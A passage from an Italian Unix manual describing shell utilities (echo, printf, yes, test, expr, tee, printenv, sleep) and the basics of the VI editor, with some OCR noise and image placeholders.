| $\ln$         | Inserisce il codice $\langle LF \rangle$ (linefeed).               |
| $\sqrt{r}$    | Inserisce il codice $\langle CR \rangle$ (carriage return).        |
| ١t            | Inserisce una tabulazione normale $(\langle HT \rangle)$ .         |
| ١v            | Inserisce una tabulazione verticale $(VT)$ .                       |
| $\sqrt{n}$ nn | Inserisce il carattere corrispondente al codice ottale $n$ .       |

Tabella 67.2. Elenco delle sequenze di escape riconosciute da '**echo**'.

### Opzioni

-n

Sopprime il codice di interruzione di riga finale, in modo da permettere l'emissione successiva sulla stessa riga.

 $-\rho$ 

Abilita l'interpretazione delle sequenze di escape descritte più avanti.

# 67.1.2 \$ printf

printf *formattazione* [*argomento*...]

Emette attraverso lo standard output la stringa di formattazione fornita, utilizzando gli argomenti, con le stesse regole utilizzate dalla funzione '**printf**' del linguaggio C.

Variabili di formattazione particolari

\O*nnn*

Numero ottale composto da una a tre cifre, ognuna con valori compresi tra zero e sette.

\x*hhh*

Numero esadecimale composto da una a tre cifre, ognuna con valori compresi tra zero e la lettera «f».

# 67.1.3 \$ yes

yes [*stringa*...]

'**yes**' emette ripetitivamente senza fine, attraverso lo standard output, le stringhe indicate come argomento (separate da uno spazio l'una dall'altra), seguite dal codice di interruzione di riga. Se non viene indicata alcuna stringa come argomento, emette la lettera «y».

Il programma continua la sua esecuzione fino a che non viene interrotto.

Esempi

\$ **yes**[ *Invio* ] y y y y y ... Senza argomenti, '**yes**' emette una serie indefinita di lettere «y» seguite dal codice di interruzione di riga. ——— \$ **yes n**[ *Invio* ]

n n n n n ...

———

Se vengono specificate delle stringhe come argomento, queste stringhe vengono emesse ripetitivamente.

\$ **yes | mio\_prog**

Si inviano una serie di lettere «y», seguite dal codice di interruzione di riga, al programma ipotetico '**mio\_prog**' che probabilmente tende a fare una serie di domande alle quali si vuole rispondere sempre con una lettera «y».

# 67.2 Espressioni

Alcuni programmi sono particolarmente indicati per la costruzione di espressioni e, per questo motivo, il risultato della loro elaborazione si traduce essenzialmente nella restituzione di un valore (*exit status*).

# 67.2.1 \$ false

false

'**false**' è un programma banale che restituisce semplicemente il valore uno, corrispondente in pratica a *Falso* nell'ambito dei comandi di shell.

# 67.2.2 \$ true

true

'**true**' è un programma banale che restituisce semplicemente il valore zero, corrispondente in pratica a *Vero* nell'ambito dei comandi di shell.

# 67.2.3 \$ test

### test *espressione\_condizionale*

Risolve (valuta) l'espressione indicata. Il valore restituito può essere *Vero* (corrispondente a zero) o *Falso* (corrispondente a uno) ed è pari al risultato della valutazione dell'espressione. Le espressioni possono essere unarie o binarie. Le espressioni unarie sono usate spesso per esaminare lo stato di un file. Vi sono operatori su stringa e anche operatori di comparazione numerica. Ogni operatore e operando deve essere un argomento separato.

Per fare riferimento a un descrittore di I/O (per esempio uno dei flussi di dati standard), si può indicare un file nella forma '/dev/fd/*n*', dove il numero finale rappresenta l'*n*-esimo descrittore. In alternativa, si può fare riferimento direttamente ai file '/proc/self/fd/*n*', secondo lo standard del kernel Linux.

Nella tabella 67.3, e successive, vengono elencate le espressioni elementari che possono essere utilizzate in questo modo.

| Espressione         | Descrizione                                               |
|---------------------|-----------------------------------------------------------|
| $-e$ file           | Vero se il file esiste ed è di qualunque tipo.            |
| $-b$ file           | Vero se il file esiste ed è un dispositivo a blocchi.     |
| $-c$ file           | Vero se il file esiste ed è un dispositivo a caratteri.   |
| $-d$ file           | Vero se il file esiste ed è una directory.                |
| $-f$ file           | Vero se il file esiste ed è un file normale.              |
| $-L$ file           | Vero se il file esiste ed è un collegamento simbolico.    |
| $-p$ file           | Vero se il file esiste ed è una pipe con nome.            |
| $-S$ file           | Vero se il file esiste ed è un socket.                    |
| -t descrittore_file | Vero se il descrittore indicato è aperto su un terminale. |
| -t                  | Vero se lo standard output è aperto su un terminale.      |

Tabella 67.3. Espressioni per la verifica del tipo di file.

| Espressione    | Descrizione                                                               |
|----------------|---------------------------------------------------------------------------|
| $-g$ file      | Vero se il file esiste ed è impostato il suo bit SGID.                    |
| -u <i>file</i> | Vero se il file esiste ed è impostato il suo bit SUID.                    |
| $-k$ file      | Vero se il file ha il bit Sticky attivo.                                  |
| $-r$ file      | Vero se il file esiste ed è leggibile.                                    |
| $-w$ file      | Vero se il file esiste ed è scrivibile.                                   |
| $-x$ file      | Vero se il file esiste ed è eseguibile.                                   |
| $-$ O file     | Vero se il file esiste e appartiene all'UID efficace dell'utente attuale. |
| $-G$ file      | Vero se il file esiste e appartiene al GID efficace dell'utente attuale.  |

Tabella 67.4. Espressioni per la verifica dei permessi e delle modalità dei file.

### Esempi

```
$ test 1 -gt 2 && echo "ok"[ Invio ]
ok
$ test -d /bin && echo "/bin è una directory"[ Invio ]
/bin è una directory
```

| Espressione        | Descrizione                                                  |
|--------------------|--------------------------------------------------------------|
| $-s$ file          | Vero se il file esiste e ha una dimensione maggiore di zero. |
| $file1 - nt file2$ | Vero se il primo file ha la data di modifica più recente.    |
| file1 $-$ ot file2 | Vero se il primo file ha la data di modifica più vecchia.    |
| $file1 - et file2$ | Vero se i due nomi corrispondono allo stesso inode.          |

Tabella 67.5. Espressioni per la verifica di altre caratteristiche dei file.





| Espressione      | Descrizione                                                |
|------------------|------------------------------------------------------------|
| $op1 - eq$ $op2$ | <i>Vero</i> se gli operandi sono uguali.                   |
| $op1$ –ne $op2$  | Vero se gli operandi sono differenti.                      |
| $op1$ –lt $op2$  | Vero se il primo operando è inferiore al secondo.          |
| $op1$ -le $op2$  | Vero se il primo operando è inferiore o uguale al secondo. |
| $op1 - gt$ $op2$ | Vero se il primo operando è maggiore del secondo.          |
| $op1 - ge$ $op2$ | Vero se il primo operando è maggiore o uguale al secondo.  |

Tabella 67.7. Espressioni per il confronto numerico. Come operandi possono essere utilizzati numeri interi, positivi o negativi, oppure l'espressione speciale '**-l** *stringa*' che restituisce la lunghezza della stringa indicata.



Tabella 67.8. Operatori logici.

# 67.2.4 \$ expr

'**expr**' valuta un'espressione e ne emette il risultato attraverso lo standard output. Ogni elemento dell'espressione deve essere un argomento separato.

Gli operandi possono essere numeri o stringhe a seconda del tipo di operazione che si intende applicare.

Se vengono usate le parentesi, è molto probabile che la shell utilizzata costringa a proteggerle attraverso le tecniche che la stessa mette a disposizione.

### Valore di uscita

Il valore restituito da '**expr**' dipende essenzialmente dal risultato dell'espressione nel modo seguente:

- 0 se il risultato è diverso sia dal valore nullo che da zero;
- 1 se il risultato è nullo oppure zero;
- 2 se l'espressione non è valida.

### Operatori logici

Le espressioni possono essere concatenate attraverso degli operatori logici.

Per comprenderne intuitivamente il significato, occorre considerare che in questo caso, un valore numerico maggiore di zero viene considerato *Vero*, mentre un valore numerico pari a zero, oppure un valore nullo, viene considerato pari a *Falso*. In questo senso occorre fare attenzione a non confondersi con la valutazione che si fa invece sui valori restituiti da un programma o da un comando di shell.

### |

———

È simile all'operatore OR: se la prima delle due espressioni genera un risultato diverso da zero e dal valore nullo, il risultato globale è questo; altrimenti il risultato è quello della seconda.

&

È simile all'operatore AND: se entrambe le espressioni generano un risultato diverso da zero e dal valore nullo, il risultato globale è quello della prima espressione; altrimenti il risultato è zero.

### Operatori di comparazione

Gli operatori di comparazione sono i soliti che si usano in matematica:

- < minore;
- $\bullet \leq$  minore o uguale;
- $\bullet$  = uguale:
- == identicamente uguale (di fatto equivalente alla notazione '**=**');
- $\bullet$  != diverso;
- > maggiore;
- $\bullet$  >= maggiore o uguale.

Se la comparazione è corretta (*Vero*), genera il valore uno, altrimenti si ottiene zero.

'**expr**' tenta inizialmente di considerare gli operatori da confrontare come numerici; se in questo modo fallisce l'operazione, tenta quindi di eseguire una comparazione lessicografica.

### Espressioni numeriche

Gli operatori numerici sono i soliti che si usano in matematica:

- + addizione;
- - sottrazione:
- \* moltiplicazione;
- / divisione;
- % resto o modulo.

### Espressioni su stringhe

### *stringa* : *espressione\_regolare*

L'operatore '**:**' viene usato per comparare una stringa con un'espressione regolare. Questa espressione regolare può essere solo di tipo elementare (BRE) e si considera che contenga implicitamente un accento circonflesso ('**ˆ**') iniziale.<sup>1</sup>

<sup>1</sup>Questo significa che l'espressione regolare deve corrispondere a partire dell'inizio della stringa.

#### Programmi di servizio diversi e controllati di servizio di servizio di controllati di servizio di controllati di servizio di controllati di servizio di controllati di controllati di controllati di controllati di controllat

L'espressione regolare può contenere una coppia di parentesi tonde protette nel modo seguente: '**\(**...**\)**'. Se vengono usate, il risultato di questa comparazione sarà la stringa che corrisponde alla parte di espressione regolare racchiusa tra queste parentesi. Se non vengono usate, il risultato è il numero di caratteri che corrispondono.

Se la comparazione fallisce e sono state usate le parentesi '**\(**' e '**\)**', il risultato è una stringa nulla. Se la comparazione fallisce e non sono state usate queste parentesi, il risultato è zero.

match *stringa espressione\_regolare*

Questa sintassi è un modo alternativo per eseguire una comparazione di stringhe. Si comporta in modo identico all'uso dell'operatore '**:**'.

### substring *stringa posizione lunghezza*

Restituisce una sottostringa a partire dalla posizione indicata per una lunghezza massima stabilita. Se uno dei valori usati per indicare la posizione o la lunghezza è negativo, il risultato è la stringa nulla.

```
index stringa insieme_di_caratteri
```
Restituisce la prima posizione all'interno della stringa, a cui corrisponde uno dei caratteri che compone l'insieme di caratteri.

length *stringa*

———

Restituisce la lunghezza della stringa.

#### Esempi

```
$ export miavar=2[ Invio ]
```

```
$ expr $miavar + 1[ Invio ]
```
3

Viene creata la variabile '**miavar**' assegnandole il valore '**2**', quindi calcola la somma tra il suo contenuto e '**1**'.

\$ **expr abc : 'a\(.\)c'**[ *Invio* ]

b

———

———

Estrae dalla stringa la lettera centrale attraverso l'espressione regolare.

```
$ expr index ambaraba br[ Invio ]
```
3

Cerca la prima posizione all'interno della stringa '**ambaraba**' che corrisponda alla lettera '**b**', oppure alla lettera '**r**'.

# 67.3 Ridirezione

La ridirezione dei flussi di input e di output dei programmi viene svolta dalle shell. Il programma '**tee**' è molto importante in queste situazioni perché permette di copiare in un file il flusso di dati che lo attraversa.

### 67.3.1 \$ tee

tee [*opzioni*] [*file*...]

Emette attraverso lo standard output quanto ricevuto dallo standard input, facendone una copia anche nei file indicati come argomento. Si tratta quindi di un filtro che permette di copiare i dati in transito in un file.

Alcune opzioni

 $-a$  |  $-a$ ppend

Aggiunge i dati ai file di destinazione, accodandoli, invece di sovrascriverli.

-i | --ignore-interrupts

Ignora i segnali di interruzione.

# 67.4 Contesto operativo

Alcuni programmi si occupano di mostrare o modificare il contesto in cui si opera.

# 67.4.1 \$ printenv

# printenv [*opzioni*] [*variabile*...]

'**printenv**' emette attraverso lo standard output il contenuto delle variabili indicate come argomento. Se viene usato senza argomenti, emette il contenuto di tutte.

L'uso di questo programma è utile quando la shell di cui si dispone non permette di espandere una variabile.

Valore di uscita

- '**0**' se sono state trovate tutte le variabili specificate;
- '**1**' se almeno una variabile non è stata trovata;
- '**2**' se si è verificato un errore di scrittura.

### Esempi

```
$ printenv PATH
```
Mostra il contenuto della variabile '**PATH**'.

# 67.5 Pause

Nella scrittura di script ci sono situazioni in cui è necessario fare delle pause, per permettere il completamento di qualcosa che non può essere controllato in modo sequenziale.

# 67.5.1 \$ sleep

sleep *durata*

'**sleep**' attende per il tempo indicato come argomento, quindi termina la sua esecuzione. La durata si esprime attraverso un numero seguito da una lettera che ne definisce l'unità di misura.

- '**s**' secondi
- '**m**' minuti
- '**h**' ore
- '**d**' giorni

Esempi

```
$ sleep 10s
```
Attende 10 secondi e quindi termina la sua esecuzione.

```
$ sleep 5m
```
Attende cinque minuti e quindi termina la sua esecuzione.

# Creazione e modifica di file di testo

Il programma più importante che è necessario conoscere quando ci si avvicina a un nuovo sistema operativo è quello che permette di creare e modificare i file di testo normale. Nel caso dei sistemi Unix, è indispensabile conoscere VI, oltre ad altri applicativi simili che possono risultare più comodi da usare.

L'azione con la quale si indica l'intervento su un file del genere, viene spesso identificata con la parola inglese *editing*, per cui alle volte questi programmi applicativi vengono identificati come degli *editor*.

# 68.1 VI

Nei sistemi Unix, l'applicativo più importante per la creazione e la modifica dei file di testo è VI. È più importante perché onnipresente, soprattutto nei dischetti di emergenza, anche se non si tratta di un programma comodo da utilizzare.

VI ha una logica di funzionamento tutta sua che ne impedisce l'utilizzo a chi non abbia letto qualcosa al riguardo. L'intento di questa sezione è quello di chiarire questa logica, almeno in parte, in modo da facilitarne l'utilizzo in caso di necessità.

Per GNU/Linux, non esiste in circolazione una versione originale di VI, ma tante interpretazioni di questo, con potenzialità più o meno ampliate. Per tale motivo, '/bin/vi' è solitamente un collegamento (simbolico o meno) al programma che si utilizza effettivamente.

La realizzazione di VI più importante è quella del programma '**vim**' che è stato portato su diversi sistemi. In particolare, la versione Dos è in grado di gestire file di dimensioni molto grandi (diversi milioni di byte) anche su sistemi i286 che dispongono soltanto dei classici 640 Kibyte di memoria RAM.

# 68.1.1 Origini di VI

I primi programmi di scrittura per i file di testo permettevano di visualizzare e di intervenire su una sola riga alla volta. Questo è il caso di '**ed**' per gli ambienti Unix e di '**EDLIN**' per il Dos.

VI è uno dei primi programmi applicativi per la scrittura e la modifica di file di testo a utilizzare tutto lo schermo per visualizzare le righe del testo su cui si opera. Da ciò deriva il nome che fa riferimento al suo comportamento «visuale» (*VIsual*).

A sua volta, VI è la derivazione di un programma precedente, EX, che si limitava a gestire una sola riga alla volta. Ma questa eredità è servita per incorporare i comandi tipici di EX.

# 68.1.2 Avvio

### vi [*opzioni*] [*file*...]

L'eseguibile '**vi**' può essere avviato o meno con l'indicazione di un file sul quale intervenire. Se questo file esiste, viene aperto e si ottiene la visualizzazione del suo contenuto per permetterne la modifica. Se non esiste, verrà creato.

È anche possibile l'indicazione di alcune opzioni, tra cui, le più importanti sono elencate di seguito:

 $\bullet$  -R

i file vengono aperti (inizialmente) in sola lettura;

• -c *comando*

subito dopo aver caricato il primo dei file degli argomenti, viene eseguito il comando indicato;

• -s *file\_di\_comandi*

subito dopo aver caricato il primo dei file degli argomenti, vengono eseguiti i comandi contenuti nel file di comandi indicato.

Quando si avvia VI senza indicare alcun file, appare una schermata simile a quella della figura 68.1 in cui le righe dello schermo contrassegnate dal simbolo tilde ('**˜**') rappresentano lo spazio non utilizzato dal file.

\_  $\tilde{\phantom{a}}$  $\tilde{\phantom{a}}$  $\tilde{\phantom{a}}$  $\tilde{\phantom{a}}$  $\tilde{\phantom{a}}$  $\tilde{\phantom{a}}$  $\tilde{\phantom{a}}$  $\tilde{\phantom{a}}$ Empty Buffer

Figura 68.1. Avvio di VI.

Normalmente, l'eseguibile '**vi**' può essere avviato utilizzando nomi diversi: per rispettare le tradizioni o per definire implicitamente degli attributi.

# view [*opzioni*] [*file*...]

Di solito, '**view**' è un collegamento alla realizzazione di VI che si ha a disposizione. Di norma, quando l'eseguibile di VI viene avviato con questo nome, si comporta come se gli fosse stata data l'opzione '**-R**': sola lettura.

ex [*opzioni*] [*file*...]

Come già accennato, EX (precisamente l'eseguibile '**ex**') è il programma da cui è derivato VI. Generalmente, nelle distribuzioni GNU/Linux si trova un collegamento (simbolico o meno) con questo nome che punta a '**vi**'. Alcune realizzazioni di VI, quando sono avviati con questo nome, tendono a comportarsi in maniera leggermente differente.

# 68.1.3 Modalità di funzionamento

VI distingue diverse modalità di funzionamento, altrimenti definibili come stati o contesti. Quando si avvia VI, questo si trova di solito nella modalità di comando che permette di usare tasti determinati, attribuendogli significati speciali (di comando). Quando si vuole agire per inserire o modificare del testo, occorre utilizzare un comando con il quale VI passa alla modalità di inserimento e modifica.

Per complicare ulteriormente le cose, c'è da aggiungere che esistono in realtà due tipi di comandi: «visuali» (*visual*) e «due punti» (*colon*). I comandi visuali sono i più semplici e si compongono di sequenze di uno o più tasti il cui inserimento non appare in alcuna parte dello schermo e si concludono senza la pressione del tasto [ *Invio* ]; i comandi «due punti» iniziano tutti con il simbolo '**:**' (da cui il nome), terminano con [ *Invio* ], e dal momento che possono essere un po' più complicati, durante la digitazione appaiono sulla riga inferiore dello schermo. In particolare, questi ultimi sono quelli derivati da EX.

La modalità di inserimento si riferisce al momento in cui è possibile modificare il testo. Per passare dalla modalità di comando a quella di inserimento, si preme il tasto corrispondente alla lettera «i» (inserimento prima del cursore) o alla lettera «a» (inserimento dopo il cursore).

Per tornare alla modalità di comando, da quella di inserimento, è sufficiente premere il tasto [ *Esc* ]. Quando ci si trova già nella modalità di comando, la pressione del tasto [ *Esc* ] non produce alcunché o al massimo interrompe l'introduzione di un comando, di conseguenza, se lo si usa inavvertitamente o troppo, non ne derivano inconvenienti.

Lo svantaggio principale di questo tipo di approccio è quello di dover passare alla modalità di comando per qualunque operazione diversa dal puro inserimento di testo. Anche lo spostamento del cursore avviene attraverso dei comandi, obbligando l'utente a premere il tasto [ *Esc* ] prima di poter utilizzare i tasti per il suo spostamento.

Tuttavia, le realizzazioni più diffuse di VI addolciscono un po' il suo funzionamento introducendo l'uso dei tasti freccia nel modo consueto dei programmi di scrittura più recenti.

# 68.1.4 Posizione attiva

Per la descrizione del funzionamento di VI è importante definire il concetto di *posizione attiva* che si riferisce al punto in cui si trova il cursore. Estendendo il significato, si può parlare di riga attiva, colonna attiva e parola attiva, intendendo quelle su cui si trova il cursore.

# 68.1.5 Moltiplicatori

Prima di affrontare i comandi di VI è importante comprendere che l'effetto di molti di questi può essere *moltiplicato* utilizzando un numero. Il concetto è molto semplice e si richiama alla matematica: '**2a**' = '**a+a**'.

# 68.1.6 Inserimento

Come già accennato, si può inserire o modificare del testo solo quando si passa alla modalità di inserimento attraverso il comando '**i**' (*insert*) oppure '**a**' (*append*). Durante questa fase, tutti i simboli della tastiera servono per inserire del testo. Con il VI standard si può usare:

- [ *Invio* ] per terminare una riga e passare alla successiva;
- [ *Backspace* ] per tornare indietro (nella maggior parte dei casi si ottiene anche la cancellazione del testo);
- [ *Esc* ] per terminare la modalità di inserimento e passare a quella di comando.

Con le realizzazioni di VI più sofisticate, è concesso normalmente l'uso dei tasti freccia e in alcuni casi anche del tasto [ *Canc* ].

Per tutte le altre operazioni di modifica del testo si deve passare alla modalità di comando.

```
Il mio primo documento scritto con vi.
Non è facile, ma ne vale ugualmente la pena_
\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}\tilde{\phantom{a}}-- INSERT --
```
Figura 68.2. VI durante la fase di inserimento di testo.

I comandi a disposizione per passare alla modalità di inserimento sono molti e non si limitano quindi ai due modi appena descritti. La tabella 68.1 ne elenca alcuni.



Tabella 68.1. Elenco dei comandi utilizzabili per passare alla modalità di inserimento.

# 68.1.7 Navigazione

Come già accennato, lo spostamento del cursore, e di conseguenza della posizione attiva, avviene per mezzo di comandi che generalmente obbligano a terminare la fase di inserimento. Le realizzazioni di VI più recenti permettono l'uso dei tasti freccia durante la modalità di inserimento (oltre che durante la modalità di comando), ma questo è solo un aiuto minimo: in generale è necessario tornare alla modalità di comando.

I comandi normali per lo spostamento del cursore sono le lettere '**h**', '**j**', '**k**' e '**l**', che rispettivamente spostano il cursore a sinistra, in basso, in alto e a destra. La ragione della scelta di queste lettere sta nella vicinanza di queste nella maggior parte delle tastiere.

Salvo casi particolari e situazioni in cui questo concetto non è ragionevolmente applicabile, i comandi di spostamento, preceduti da un numero, vengono ripetuti tante volte quante ne rappresenta quel numero. Per esempio, il comando '**2h**' sposta il cursore a sinistra di due posizioni.

.-----. . .-----. . .-----. . .-----. | H | | J | | K | | L |  $\leftarrow$  | | \/ | | /\ | | -> '-----' '-----' '-----' '-----'

Figura 68.3. Promemoria visuale per i comandi che permettono spostamento del cursore.

Per raggiungere una riga determinata è possibile utilizzare il comando '*n***G**' o '**:***n*' (in quest'ultimo caso, seguito da [ *Invio* ])

Per esempio, per raggiungere la decima riga di un documento ipotetico, si può utilizzare indifferentemente uno dei due comandi seguenti:

**10G**

**:10**[ *Invio* ]

Per fare scorrere il testo di una schermata alla volta si utilizzano le combinazioni di tasti [ *Ctrl+B* ] e [ *Ctrl+F* ] che rispettivamente spostano il testo all'indietro e in avanti (*Back* e *Forward*)

I comandi a disposizione per lo spostamento sono ovviamente numerosi, la tabella 68.2 ne elenca alcuni.



Tabella 68.2. Elenco dei comandi utilizzabili per la navigazione all'interno del testo.

### Esempi

**5w**

Sposta il cursore all'inizio della quinta parola successiva.

### **2b**

Sposta il cursore all'inizio della seconda parola precedente.

### **5G**

Sposta il cursore all'inizio della quinta riga.

### **4|**

Sposta il cursore sulla quarta colonna.

# 68.1.8 Modificatori

I comandi di spostamento, esclusi quelli che iniziano con i due punti ('**:**') e quelli che si ottengono per combinazione ([ *Ctrl+...* ]), possono essere utilizzati come *modificatori* di altri comandi.

All'interno di VI manca il concetto di: *zona di intervento*. Per definire l'estensione di un comando lo si può far precedere da un moltiplicatore (un numero) e in più, o in alternativa, lo si può fare seguire da un comando di spostamento. Il comando di spostamento viene utilizzato in questo caso per definire una zona che va dalla posizione attiva a quella di destinazione del comando, e su questa zona interverrà il comando precedente.

Tuttavia, per poter applicare questo concetto, è necessario che i comandi da utilizzare in associazione con i modificatori (di spostamento), siano stati previsti per questo. Deve trattarsi cioè di comandi che richiedono questa ulteriore aggiunta.

Come si vedrà in seguito, il comando '**x**' permette di cancellare quello che appare in corrispondenza del cursore. Quando viene premuto il tasto [ *x* ] si ottiene subito la cancellazione del carattere, e per tale ragione, a questo genere di comandi non si può far seguire alcun modificatore. Questo tipo di comandi può solo essere preceduto da un moltiplicatore.

Si comporta diversamente il comando '**d**' che invece deve essere seguito da un modificatore e con questo definisce una zona da cancellare. Per esempio, '**dw**' cancella dalla posizione attiva fino all'inizio della prossima parola e '**d\$**' cancella dalla posizione attiva fino alla fine della riga.

# 68.1.9 Cancellazione

Durante la fase di inserimento è possibile cancellare solo il carattere appena scritto utilizzando il tasto [ *Backspace* ], sempre che la realizzazione di VI a disposizione lo consenta, altrimenti si ottiene solo l'arretramento del cursore. Per qualunque altro tipo di cancellazione occorre passare alla modalità di comando.

I comandi di cancellazione più importanti sono '**x**', '**d**' seguito da un modificatore, e '**dd**'. Il primo cancella il carattere che si trova in corrispondenza della posizione attiva, cioè del cursore, il secondo cancella dalla posizione attiva fino all'estensione indicata dal modificatore e il terzo cancella tutta la riga attiva. Con VI non è possibile cancellare il carattere che conclude una riga (il codice di interruzione di riga), di conseguenza, per unire due righe insieme si utilizza il comando '**J**' oppure '**j**' (bisogna provare).



Tabella 68.3. Elenco dei comandi utilizzabili per cancellare.

### Esempi

### **5x**

Ripete cinque volte la cancellazione di un carattere. In pratica, cancella cinque caratteri.

### **2dd**

Ripete due volte la cancellazione di una riga. In pratica, cancella la riga attiva e quella seguente.

### **dw**

Cancella a partire dalla posizione attiva, fino al raggiungimento della prossima parola.

### **2dw**

Ripete per due volte il tipo di cancellazione dell'esempio precedente. In pratica cancella fino all'inizio della seconda parola.

### **d2w**

Cancella a partire dalla posizione attiva, fino al raggiungimento della seconda parola successiva. In pratica, esegue la stessa operazione del comando '**2dw**'.

### **db**

Cancella a ritroso, dalla posizione corrente fino all'inizio della prima parola che viene incontrata.

### **d\$**

Cancella a partire dalla posizione attiva fino alla fine della riga.

#### **d5G**

Cancella dalla posizione attiva fino all'inizio della riga numero cinque.

# 68.1.10 Sostituzione

La modifica del testo inserito può avvenire attraverso i comandi di cancellazione già visti, oppure attraverso comandi di sostituzione. Generalmente si tratta di comandi che prima cancellano parte del testo e subito dopo attivano l'inserimento.

I comandi di sostituzione più importanti sono '**c**' seguito da un modificatore, e '**cc**'. Il primo sostituisce dalla posizione attiva fino all'estensione indicata dal modificatore e il secondo sostituisce tutta la riga attiva.

A fianco di questi se ne aggiungono un paio che possono essere utili proprio per il fatto che non passano alla modalità di inserimento: '**r***x*' e '**˜**'. Il primo sostituisce il carattere in corrispondenza del cursore con quello rappresentato da *x* e il secondo inverte le lettere minuscole in maiuscole e viceversa.



Tabella 68.4. Elenco dei comandi di sostituzione e rimpiazzo.

### Esempi

**cc**

Sostituisce la riga attiva.

**c\$**

Sostituisce a partire dalla posizione attiva fino alla fine della riga.

### **rb**

Rimpiazza il carattere che si trova nella posizione attiva con la lettera «b».

### **10˜**

Inverte le lettere maiuscole e minuscole a partire dalla posizione attiva, per dieci caratteri.

# 68.1.11 Copia e spostamento di porzioni di testo

La gestione della copia e dello spostamento di testo attraverso VI è un po' complicata. Per questa attività si utilizzano delle aree temporanee di memoria alle quali si possono accodare diverse parti di testo.

L'operazione con la quale si copia una porzione di testo in un'area temporanea di memoria viene detta *yanking*, ovvero estrazione, e questo giustifica l'uso della lettera «y» nei comandi che compiono questa funzione.

Le aree temporanee di memoria per lo spostamento o la copia di testo possono essere 27: una per ogni lettera dell'alfabeto e una aggiuntiva senza nome.

Il modo più semplice di gestire questo meccanismo è quello di usare l'area temporanea senza nome. Per copiare una porzione di testo si può utilizzare il comando '**y**' seguito da un modificatore, oppure il comando '**yy**' che invece si riferisce a tutta la riga attiva. Per incollare il testo copiato, dopo aver posizionato il cursore nella posizione di destinazione, si può utilizzare il comando '**p**' oppure '**P**', a seconda che si intenda incollare prima o dopo la posizione del cursore.

Il comandi '**p**' e '**P**' non cancellano il contenuto dell'area temporanea, di conseguenza, se serve si può ripetere l'operazione di inserimento riutilizzando questi comandi.

Se invece di copiare si vuole spostare il testo, al posto di usare i comandi di estrazione si possono usare quelli di cancellazione, che, anche se non era stato chiarito precedentemente, prima di cancellare il testo fanno una copia nell'area temporanea.



Tabella 68.5. Elenco dei comandi per le operazioni di copia e spostamento di testo che fanno uso dell'area temporanea di memoria senza nome.

### Esempi

